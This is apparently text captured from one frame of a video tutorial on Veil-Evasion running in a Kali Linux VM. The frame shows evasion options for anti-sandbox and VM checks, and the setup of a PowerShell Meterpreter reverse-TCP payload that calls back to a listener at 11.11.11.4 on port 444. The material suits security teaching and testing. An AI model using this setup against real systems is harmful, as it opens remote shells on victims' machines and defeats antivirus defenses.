 veil evasion -
Englewood Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Google
kali@kali: ~ kali@kali: ~ 09:59 PM
kali@kali: ~
File Actions Edit View Help
USERPROMPT FALSE Window pops up prior to
payload
UTCCHECK FALSE Check that system isn't
using UTC time zone
VIRTUALPROC FALSE Check for known VM proc
esses
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 11.11.11.4
[powershell/meterpreter/rev_tcp>>]: set LPORT 444
[powershell/meterpreter/rev_tcp>>]: